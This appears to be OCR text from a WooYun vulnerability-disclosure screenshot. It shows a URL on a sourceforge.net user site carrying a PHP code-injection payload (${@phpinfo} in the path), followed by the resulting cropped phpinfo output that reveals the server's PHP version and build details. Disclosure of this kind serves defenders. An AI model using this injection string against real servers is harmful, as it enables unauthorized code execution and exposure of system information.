 igssanzcl.users.sourceforge.net/index.php/module/action/param1/$%7B@phpinfo
英文 网页，是否需要翻译？ 翻译 否
PHP Version 5.3.2
System Linux vz-web-1.so
x86_64
Build Date Apr 8 2010 02:05:
Configure './configure' '--
Command '--target=x86_64-
prefix=/usr' '--b
datadir=/usr/share
libexecdir=/usr/l
mandir=/usr/share
'--with-libdir=li
dir=/etc/php.d' '
'--with-bz2' '--w
www.wooyun.org